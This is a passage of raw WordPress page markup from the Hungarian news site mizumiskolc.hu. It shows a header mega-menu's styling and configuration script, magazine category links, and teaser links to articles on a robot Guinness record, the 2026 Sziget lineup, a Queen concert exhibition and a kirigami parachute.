MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5050";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1263";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/guinness-rekordot_mar_a_robotok_is_birtokolhatjak/"  rel="bookmark" class="td-image-wrap " title="Guinness-rekordot már a robotok is birtokolhatják" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Guinness-rekordot_mar_a_robotok_is_birtokolhatjak-5-696x443.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/guinness-rekordot_mar_a_robotok_is_birtokolhatjak/"  rel="bookmark" title="Guinness-rekordot már a robotok is birtokolhatják">Guinness-rekordot már a robotok is birtokolhatják</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/alakul_a_2026-os_sziget__megerkeztek_az_elso_nevek/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Alakul a 2026-os Sziget: megérkeztek az első nevek" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=h5Zn0me8XGw"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Alakul_a_2026-os_Sziget__megerkeztek_az_elso_nevek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:00</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/alakul_a_2026-os_sziget__megerkeztek_az_elso_nevek/"  rel="bookmark" title="Alakul a 2026-os Sziget: megérkeztek az első nevek">Alakul a 2026-os Sziget: megérkeztek az első nevek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_1986-os_queen-koncert_kincseit_gyujti_a_magyar_zene_haza_a_keszulo_kiallitashoz/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Az 1986-os Queen-koncert kincseit gyűjti a Magyar Zene Háza a készülő kiállításhoz" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=WAclgON4cGc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Az_1986-os_Queen-koncert_kincseit_gyujti_a_Magyar_Zene_Haza_a_keszulo_kiallitashoz-696x462.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:02:01</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_1986-os_queen-koncert_kincseit_gyujti_a_magyar_zene_haza_a_keszulo_kiallitashoz/"  rel="bookmark" title="Az 1986-os Queen-koncert kincseit gyűjti a Magyar Zene Háza a készülő kiállításhoz">Az 1986-os Queen-koncert kincseit gyűjti a Magyar Zene Háza a készülő kiállításhoz</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kirigami-ihlette__olcso_es_strapabiro_ejtoernyo_szuletett_-_humanitarius_celokra_is/"  rel="bookmark" class="td-image-wrap " title="Kirigami-ihlette, olcsó és strapabíró ejtőernyő született &#8211; humanitárius célokra is" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Kirigami-ihlette__olcso_es_strapabiro_ejtoernyo_szuletett_-_humanitarius_celokra_is-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kirigami-ihlette__olcso_es_strapabiro_ejtoernyo_szuletett_-_humanitarius_celokra_is/"  rel="bookmark" title="Kirigami-ihlette, olcsó és strapabíró ejtőernyő született &#8211; humanitárius célokra is">Kirigami-ihlette, olcsó és strapabíró ejtőernyő született &#8211; humanitárius célokra is</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more 